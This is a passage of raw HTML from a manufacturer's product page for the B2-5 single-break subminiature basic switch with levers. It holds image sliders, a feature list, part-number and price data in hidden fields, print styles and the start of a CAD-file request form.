                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B3S - Sealed Double Break Snap Action Basic Switch"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b3s-sealed-double-break-basic-switch/b3s-_2_4_-turret0_125cm-formz-frontview.ashx" alt="" /> <span>B3S - Sealed Double Break Snap Action Basic Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B3S-5 - Sealed Subminiature Basic Switch with Levers"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/basicswitches/b3s-5-sealed-basic-switch-with-levers/B3S-52341-web.ashx" alt="" /> <span>B3S-5 Sealed Subminiature Basic Switch with Levers</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B5 - Double Break Miniature Basic Switches"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b5doublebreakminiaturebasicswitches/b5-picture-a-web.ashx" alt="" /> <span>B5 - Double Break, Miniature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B5- 7"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b57doublebreakminiaturebasicswitcheswithfrontorendterminals/b5-7-picture-a-web.ashx" alt="" /> <span>B5-7 - Double Break, Miniature Basic Switches</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/FG - Flip Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/flipguards/fgflipguards/fg-picture-a-web.ashx" alt="" /> <span>FG - Flip Guards</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T4 - 4-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t44wayminitrim/t4-0015.ashx" alt="" /> <span>T4 - 4-Way Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T4-T - Tactile 4-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/trimswitches/t4-t-4-way-tactile-mini-trim/t4-tcl3328-mini-trim.ashx" alt="" /> <span>T4-T - Tactile Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T5 - 4-Way Plus Center Pushbutton Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t5minitrim4wayplusctrpushbutton/t5-mini-trim-picture-a-web.ashx" alt="" /> <span>T5 - 4-Way Plus Center Pushbutton Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T8 - 8-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t88wayminitrim/t8-mini-picture-a-web.ashx" alt="" /> <span>T8 - 8-Way Mini Trim Switch</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/T8-T - Tactile 8-Way Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/t8ttactile8wayminitrim/t8_tmg3312-web.ashx" alt="" /> <span>T8-T - Tactile 8-Way Mini Trim</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/TG - Toggle Guards"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/hardwareandaccessories/toggleguards/tgtoggleguards/tg-pic-a-web.ashx" alt="" /> <span>TG - Toggle Guards</span></a></li>
                                <li><a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/TK - Tactile Mini Trim"><img width="117.53" height="126" class="lazy" data-src="/-/media/products/Controls-Product-Categories/Advanced-Control-Interfaces/trimswitches/TK-Shorter-Tactile-Mini-Trim/TK-4-with-connector-websafe.ashx" alt="" /> <span>TK Tactile Mini Trim</span></a></li>
                        </ul>
                        <!-- End Elastislide Carousel -->
                        <!--Eof Pro Slider-->
                    </section>
                </div>

        <div class="col-md-7">
            <!--Bof Product Details-->
            <section class="pro-details " id="divproductforprint">

                <!--Bof Product images Slider-->
                <div class="pro-img best-seller">
                    <div class="pro-img-slider owl-carousel owl-theme" id="ProImgSlider">
                                <a href="/-/media/products/Controls-Product-Categories/electromechanical-switches/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50021_-mediumstraightlever-singlesolderturret-isoview.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50021_-mediumstraightlever-singlesolderturret-isoview.ashx">
                                </a>
                                <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50041_-shortformedulever-singleturret-isoview.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50041_-shortformedulever-singleturret-isoview.ashx">
                                </a>
                                <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50057_-longformedulever-rightanglepcpins-isoview.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50057_-longformedulever-rightanglepcpins-isoview.ashx">
                                </a>
                                <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-picture-c-web.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                    <img class="zoom" src="/Content/images/search-yellow.svg" alt="">
                                    <img width="335" height="359.13" class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-picture-c-web.ashx">
                                </a>
                    </div>
                    <!--Eof Product images Slider-->
                </div>
                <!--Bof Product Details-->
                <div class="pro-decription">
                    <h3>B2-5 - Single Break, Subminiature Basic Switches with Levers</h3>

                    <div class="decription-section">
B2-5 basic switches feature built-in integral actuating levers.&nbsp;                    </div>
                    <div class="decription-section">
                                <ul class="pdfLink">
                                        <li><a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-basic-switch-catalog-pages.ashx" target="_blank">B2-5 Basic Switch Catalog Pages</a></li>
                                        <li><a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/basic-switch-overview.ashx" target="_blank">Basic-Switch-Overview</a></li>
                                </ul>
                    </div>


                    

                    <input type="hidden" id="hdnProductId" value="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" />
                    <input type="hidden" id="hdnProductName" value="B2-5 - Single Break, Subminiature Basic Switches with Levers" />

                    <input type="hidden" id="hdnProductType" value="Part Builder" />
                    <input type="hidden" id="hdnProductsku" value="B2-5" />
                    <input type="hidden" id="hdnProductPrice" value="13.70" />
                    <input type="hidden" id="hdnProductComplient_Ec" value="B2-5020D1|No;B2-502011|No;B2-5019B3|No;B2-5019B1|No;B2-5019A1|No;B2-501961|No;B2-501943|No;B2-501933|No;B2-501913|No;B2-501911|No;B2-5018B3|No;B2-5018B1|No;B2-501841|No;B2-5016A1|No;B2-501693|No;B2-501691|No;B2-501671|No;B2-501631|No;B2-501621|No;B2-501611|No;B2-501293|No;B2-501273|No;B2-501241|No;B2-501213|No;B2-501211|No;B2-5005E1|No;B2-5005D1|No;B2-5005C3|No;B2-5005B3|No;B2-5005A1|No;B2-500591|No;B2-500571|No;B2-500563|No;B2-500543|No;B2-500541|No;B2-500531|No;B2-500513|No;B2-500511|No;B2-5004D1|No;B2-5004B3|No;B2-5004B1|No;B2-5004A1|No;B2-500491|No;B2-500473|No;B2-500471|No;B2-500451|No;B2-500443|No;B2-500441|No;B2-500421|No;B2-500413|No;B2-500411|No;B2-5003A1|No;B2-500391|No;B2-500363|No;B2-500341|No;B2-500311|No;B2-5002A1|No;B2-500273|No;B2-500261|No;B2-500241|No;B2-500213|No;B2-500211|No;B2-5001A1|No;B2-500193|No;B2-500191|No;B2-500171|No;B2-500143|No;B2-500141|No;B2-500121|No;B2-500113|No;B2-500111|No;" />
                    <input type="hidden" id="hdnProductComplient_Ec_Directive" value="B2-5020D1|Yes;B2-502011|Yes;B2-5019B3|Yes;B2-5019B1|Yes;B2-5019A1|Yes;B2-501961|Yes;B2-501943|Yes;B2-501933|Yes;B2-501913|Yes;B2-501911|Yes;B2-5018B3|Yes;B2-5018B1|Yes;B2-501841|Yes;B2-5016A1|Yes;B2-501693|Yes;B2-501691|Yes;B2-501671|Yes;B2-501631|Yes;B2-501621|Yes;B2-501611|Yes;B2-501293|Yes;B2-501273|Yes;B2-501241|Yes;B2-501213|Yes;B2-501211|Yes;B2-5005E1|Yes;B2-5005D1|Yes;B2-5005C3|Yes;B2-5005B3|Yes;B2-5005A1|Yes;B2-500591|Yes;B2-500571|Yes;B2-500563|Yes;B2-500543|Yes;B2-500541|Yes;B2-500531|Yes;B2-500513|Yes;B2-500511|Yes;B2-5004D1|Yes;B2-5004B3|Yes;B2-5004B1|Yes;B2-5004A1|Yes;B2-500491|Yes;B2-500473|Yes;B2-500471|Yes;B2-500451|Yes;B2-500443|Yes;B2-500441|Yes;B2-500421|Yes;B2-500413|Yes;B2-500411|Yes;B2-5003A1|Yes;B2-500391|Yes;B2-500363|Yes;B2-500341|Yes;B2-500311|Yes;B2-5002A1|Yes;B2-500273|Yes;B2-500261|Yes;B2-500241|Yes;B2-500213|Yes;B2-500211|Yes;B2-5001A1|Yes;B2-500193|Yes;B2-500191|Yes;B2-500171|Yes;B2-500143|Yes;B2-500141|Yes;B2-500121|Yes;B2-500113|Yes;B2-500111|Yes;" />
                    <input type="hidden" id="hdnProductCompliant_Price" value="B2-5020D1|21.450;B2-502011|16.200;B2-5019B3|24.200;B2-5019B1|20.200;B2-5019A1|20.200;B2-501961|16.200;B2-501943|20.200;B2-501933|20.200;B2-501913|19.950;B2-501911|15.950;B2-5018B3|22.950;B2-5018B1|18.950;B2-501841|14.950;B2-5016A1|20.200;B2-501693|20.950;B2-501691|16.950;B2-501671|16.950;B2-501631|16.200;B2-501621|15.950;B2-501611|15.950;B2-501293|19.700;B2-501273|19.700;B2-501241|14.950;B2-501213|18.700;B2-501211|14.700;B2-5005E1|18.750;B2-5005D1|19.450;B2-5005C3|22.950;B2-5005B3|22.450;B2-5005A1|18.450;B2-500591|15.200;B2-500571|15.200;B2-500563|18.450;B2-500543|18.450;B2-500541|14.450;B2-500531|14.450;B2-500513|18.200;B2-500511|14.200;B2-5004D1|19.450;B2-5004B3|22.450;B2-5004B1|18.450;B2-5004A1|18.450;B2-500491|14.400;B2-500473|19.200;B2-500471|15.200;B2-500451|14.450;B2-500443|18.450;B2-500441|14.450;B2-500421|14.200;B2-500413|18.200;B2-500411|14.200;B2-5003A1|18.450;B2-500391|15.200;B2-500363|18.450;B2-500341|14.450;B2-500311|14.200;B2-5002A1|17.950;B2-500273|18.700;B2-500261|13.950;B2-500241|13.950;B2-500213|17.000;B2-500211|13.700;B2-5001A1|17.950;B2-500193|18.700;B2-500191|14.700;B2-500171|14.000;B2-500143|17.250;B2-500141|13.250;B2-500121|13.000;B2-500113|17.000;B2-500111|13.700;" />
                    <input type="hidden" id="lblcalcprice" value="13.70" />
                    <div class="formFieldRow action-bar">
                                                        <input class="btn btn-default gutter" value="Part Builder" type="button" onclick="GetPartBuilder('{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}','1');">
                        

						
                                                                                                

                    </div>
                <!--Eof Product Details-->
            </div>
            <div class="clear"></div>
            <!--Bof Pro Description Tab-->
            <section class="pro-decription-tabs">
                <div class="tabbable">
                    <ul class="nav nav-tabs tabs-custom-theme">
                                    <li class="active"><a href="#tab_0" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Features</a></li>
                                    <li class=""><a href="#tab_1" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Description</a></li>
                                    <li class=""><a href="#tab_2" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Specs</a></li>
                                    <li class=""><a href="#tab_3" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">PN Code</a></li>
                                    <li class=""><a href="#tab_4" data-toggle="tab" style="border: #e6e6e6 solid 1px; !important">Drawings</a></li>


                    </ul>
                        <div class="tab-content" id="divprodtablist" style="border: #e6e6e6 solid 1px; !important">

                                            <div class="tab-pane active" id="tab_0" style="padding:10px 0 0 !important">
                                                <div class="">
                                                    <ul>
    <li>Choice of 0.156&rdquo; &amp; 0.200&rdquo; wide models</li>
    <li>Up to 7 amps switching</li>
    <li>Sensitive movement differentials</li>
    <li>Low operating forces</li>
    <li>Choice of 8 terminal styles or wire leads</li>
    <li>Long operating life</li>
    <li>Qualified under MIL-PRF-8805/4, MIL-PRF-8805/106<br />
    &amp; MIL-PRF-8805/109</li>
    <li>Momentary action</li>
    <li>UL recognized</li>
    <li>RoHS compliant</li>
</ul>
<p>&nbsp;</p>
                                                </div>
                                            </div>
                                            <div class="tab-pane " id="tab_1" style="padding:10px 0 0 !important">
                                                <div class="">
                                                    <p>B2-5 series basic switches feature integral actuating levers. The lever is built-in so that the switch and actuator are one assembly. Making the lever actuator an integral part of the basic switch case makes sense and saves money. Better precision, no auxiliary parts for you to assemble and more variety add up to a cost-saving proposition.</p>
                                                </div>
                                            </div>
                                        <div class="tab-pane " id="tab_2" style="padding:10px 0 0 !important">
                                            <div class="">
                                                
                            <div class="pro-img">
                                <div class="pro-img-slider" id="ProCompoSlider">
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b25636156682181017073.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b25636156682181017073.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Standard-Operational-Characteristics.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Standard-Operational-Characteristics.ashx">
                                        </a>
                                </div>
                            </div>
                        </div>
                                            </div>
                                        <div class="tab-pane " id="tab_3" style="padding:10px 0 0 !important">
                                            <div class="">
                                                
                            <div class="pro-img">
                                <div class="pro-img-slider" id="ProCompoSlider">
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Part-Number-Code.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Part-Number-Code.ashx">
                                        </a>
                                </div>
                            </div>
                        </div>
                                            </div>
                                        <div class="tab-pane " id="tab_4" style="padding:10px 0 0 !important">
                                            <div class="">
                                                
                            <div class="pro-img">
                                <div class="pro-img-slider" id="ProCompoSlider">
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-drawing-a.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-drawing-a.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-drawing-b.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-drawing-b.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-drawing-c.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-5-drawing-c.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Lever-Styles-1.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Lever-Styles-1.ashx">
                                        </a>
                                        <a href="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Lever-Styles-2.ashx" class="fresco" data-fresco-group="{138D7758-3144-43BF-9C1E-38DCC6C7EFEC}" data-fresco-caption="B2-5 - Single Break, Subminiature Basic Switches with Levers">
                                            <img class="pro-img-zoom-wrap lazy" data-src="/-/media/products/Controls-Product-Categories/Sensing-and-Actuation/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/B2-5_Lever-Styles-2.ashx">
                                        </a>
                                </div>
                            </div>
                        </div>
                                            </div>



                            </div>
                    </div>
                    <!--Eof Pro Description Tab-->
                </section>
                <!--Eof Product Details-->
                <style>
                    @media print {
                        .btn, .btn-default, .wishlist, .pdfLink {
                            display: none !important;
                        }

                        .decription-section {
                            height: 100px !important;
                        }

                        a[href]:after {
                            content: none !important;
                        }

                        .pro-details a {
                            display: none !important;
                            padding-top: 10px !important;
                        }


                        #divprodtablist ul li {
                            list-style: disc !important;
                            list-style-type: disc !important;
                            list-style-position: inside !important;
                        }
                    }
                </style>
            </section>
        </div>
        <div class="clearfix"></div>
        <div class="clearfix"></div>
        <section class="inner-container recently-viewed">
            <section class="container">
                <div class="sectionHead">
                    <h2 class="uppercase">Recently Viewed Products</h2>
                    
                </div>

                <div id="recently-viewed-product">
                        <div class="recently-pro-box">
                            <a href="http://www.otto-controls.com/verticalmarket/industrial/Electromechanical Switches/B2-5 - Single Break Subminiature Basic Switches with Levers">
                                <div class="imgDiv"> <img width="90" height="96.47" class="lazy" data-src="/-/media/products/Controls-Product-Categories/electromechanical-switches/basicswitches/b25singlebreaksubminiaturebasicswitcheswithintegrallevers/b2-50021_-mediumstraightlever-singlesolderturret-isoview.ashx" alt=""></div>
                                <h4>B2-5 - Single Break, Subminiature Basic Switches with Levers</h4>
                            </a>
                        </div>
                </div>
            </section>
        </section>

    </div>
    <div id="divPartBuildermain" style="display:none;">
        <div class="col-md-9">
            <div class="use-part-builder">
                    <a class="btn btn-default text-uppercase pull-right" onclick="ClearAllParts();">Clear All</a>
                <h3>
                    <a href="javascript:;" id="lnkproductname" onclick="ShowProductDetails();"> B2-5 - Single Break, Subminiature Basic Switches with Levers</a>

                </h3>
                        <b class="spnbaseprice" style="float:right">Base Prices Not Shown</b>
                                    <div id="divPartBuildercontent">
                    </div>
            </div>
        </div>
        <style>
            @media print {

                #divPartBuildermain .col-md-9 {
                    min-width: 992px;
                    padding: 0 2px;
                }


                a[href]:after {
                    content: none !important;
                }

                .btn, .btn-default, .wishlist, .pdfLink {
                    display: none !important;
                }


                .use-part-builder .pro-decription-tabs .tabbable .nav-tabs li {
                    font-size: 12px;
                }

                .mCustomScrollBox {
                    height: auto !important;
                }

                .part-builder-action h4 {
                    font-size: 15px;
                }

                .radio label.css-label:before {
                    content: "";
                    border: 1px solid #000;
                    width: 10px;
                    height: 10px;
                    display: inline-block;
                    vertical-align: top;
                    border-radius: 50px;
                    margin-right: 5px;
                }

                .radio input[type=radio].css-checkbox:checked + label.css-label:before {
                    background: #f2af32;
                }

                .divquantiy {
                    display: none;
                }

                .part-builder-action .col-sm-6 {
                    width: 100px;
                }

                .part-builder-action h4 {
                    width: 200px;
                    height: 25px;
                    /*margin: -8px;*/
                    color: #df9101;
                    line-height: 25px;
                }

                .spnbaseprice {
                    margin-right: 100px;
                }
            }
        </style>
    </div>
        <div class="modal fade" id="STPFilePopup" tabindex="-1" role="dialog" aria-hidden="true" style="z-index: 9999999999999 !important;">
            <div class="modal-dialog" role="document">
                <div class="modal-body">
                    <div class="modal-dialog ">
                        <div class="modal-content">
                            <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal">&times;</button>
                                <h2 class="modal-title">Submit Request</h2>
                            </div>
                            <div class="modal-body" id="divstpform">
<form action="/formbuilder?fxb.FormItemId=8c63731e-4197-490b-8756-9de72dc0ab24&amp;fxb.HtmlPrefix=fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78" class="STPFileForm common-form-class" data-ajax="true" data-ajax-method="Post" data-ajax-mode="replace-with" data-ajax-success="$.validator.unobtrusive.parse(&#39;#fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24&#39;);$.fxbFormTracker.parse(&#39;#fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24&#39;);" data-ajax-update="#fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24" data-sc-fxb="8c63731e-4197-490b-8756-9de72dc0ab24" enctype="multipart/form-data" id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_8c63731e-4197-490b-8756-9de72dc0ab24" method="post"><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_FormSessionId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.FormSessionId" type="hidden" value="b777ad7c-7109-4546-b8e0-0deed58f1769" /><input name="__RequestVerificationToken" type="hidden" value="Rs4fHYgIpqfd_JgBvl33i46QvyxrUUJ4Mf0iGx5RmFa1Jr4InFqbdiaNavMAf46ZkCMy9lCOSQjVDtxYtOXMpdObCy6RrPrXOvJl0G7MFNs1" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_FormItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.FormItemId" type="hidden" value="8c63731e-4197-490b-8756-9de72dc0ab24" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_PageItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.PageItemId" type="hidden" value="5fbca21d-92f4-4c06-9aa3-b1d48173532a" />
<div class="row">
    <div class="col-sm-12 gutter">
    <p class="stpformhead">Once we receive the below information, you will receive an email from marketing@ottoexcellence.com to access the CAD files.</p>
</div>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_e01db8ce-0c63-40df-add2-6e6454029ec2" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="e01db8ce-0c63-40df-add2-6e6454029ec2" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_e01db8ce-0c63-40df-add2-6e6454029ec2__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[e01db8ce-0c63-40df-add2-6e6454029ec2].ItemId" type="hidden" value="e01db8ce-0c63-40df-add2-6e6454029ec2" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_e01db8ce-0c63-40df-add2-6e6454029ec2__Value" class="lable_not_display_form"></label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_e01db8ce-0c63-40df-add2-6e6454029ec2__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[e01db8ce-0c63-40df-add2-6e6454029ec2].Value" class="input-field hdndownloadurl" type="text" value="" maxlength="255" placeholder="" data-sc-tracking="True" data-sc-field-name="DownloadURL" />
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[e01db8ce-0c63-40df-add2-6e6454029ec2].Value" data-valmsg-replace="true"></span><div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_aea66ad8-c41b-4f47-a541-280f661251ba" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="aea66ad8-c41b-4f47-a541-280f661251ba" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_aea66ad8-c41b-4f47-a541-280f661251ba__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[aea66ad8-c41b-4f47-a541-280f661251ba].ItemId" type="hidden" value="aea66ad8-c41b-4f47-a541-280f661251ba" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_aea66ad8-c41b-4f47-a541-280f661251ba__Value" class="lable_not_display_form">First Name</label>
<input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_aea66ad8-c41b-4f47-a541-280f661251ba__Value" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[aea66ad8-c41b-4f47-a541-280f661251ba].Value" class="input-field input-reset FirstName" type="text" value="" maxlength="20" placeholder="First Name" data-sc-tracking="False" data-sc-field-name="FirstName" data-val-required="First Name is required." data-val-length="First Name must have at least 0 and no more than 20 characters." data-val-length-max="20" data-val="true"/>
<span class="field-validation-valid" data-valmsg-for="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[aea66ad8-c41b-4f47-a541-280f661251ba].Value" data-valmsg-replace="true"></span>
</div>
<div class="col-sm-6 gutter">
    <input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_Index_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields.Index" type="hidden" value="bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6" /><input id="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6__ItemId" name="fxb.bfcbab9e-1ff3-4742-8653-977eb76fdb78.Fields[bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6].ItemId" type="hidden" value="bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6" /><label for="fxb_bfcbab9e-1ff3-4742-8653-977eb76fdb78_Fields_bdd6dbb6-b9f1-45b2-947e-7304fb05cfd6__Value" class="lable_not_display_form">Last Name</label>
